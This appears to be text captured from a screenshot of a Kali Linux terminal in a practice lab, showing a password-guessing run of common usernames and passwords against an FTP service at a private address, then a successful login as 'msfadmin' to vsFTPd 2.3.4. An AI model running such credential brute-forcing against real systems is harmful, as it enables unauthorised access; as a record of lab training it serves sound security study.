 Pasta pes
Sistema d
Lixeira
kuro@kali: ~
Sessão Ações Editar Exibir Ajuda
2026-11-12 21:11:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: msfadmin (2 of 4 complete)
2026-11-12 21:11:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: 123456 (3 of 4 complete)
2026-11-12 21:11:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-12 21:11:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 5 complete) Password: password (4 of 4 complete)
2026-11-12 21:11:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-12 21:11:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-12 21:11:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-12 21:11:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(kuro㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kuro): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>